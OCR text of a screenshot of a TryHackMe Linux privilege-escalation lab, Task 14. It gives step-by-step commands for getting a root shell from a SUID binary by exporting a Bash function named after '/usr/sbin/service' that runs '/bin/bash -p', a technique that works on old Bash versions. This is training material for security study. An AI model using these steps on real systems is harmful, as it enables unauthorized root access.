 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
1h 30m 15s
Add 1
hour
Terminate
Task 14
SUID / SGID Executables - Abusing Shell Features
(#1)
The /usr/local/bin/suid-env2 executable is identical
to /usr/local/bin/suid-env except that it uses the absolute path
of the service executable (/usr/sbin/service) to start the
apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions
with names that resemble file paths, then export those
functions so that they are used instead of any actual executable
at that file path.
Verify the version of Bash installed on the Debian VM is less
than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that
executes a new Bash shell (using -p so permissions are
preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
root@debian: /usr/local/bin
user@debian: /usr/local/bin 97x20
user@debian:/usr/sbin$ cd /usr/local/bin/
user@debian:/usr/local/bin$ ls
compress.sh overwrite.sh suid-env suid-env2 suid-so
user@debian:/usr/local/bin$
root@debian: /usr/local/bin 97x20
root@debian:~/tools/suid# cd /usr/local/bin/
root@debian:/usr/local/bin#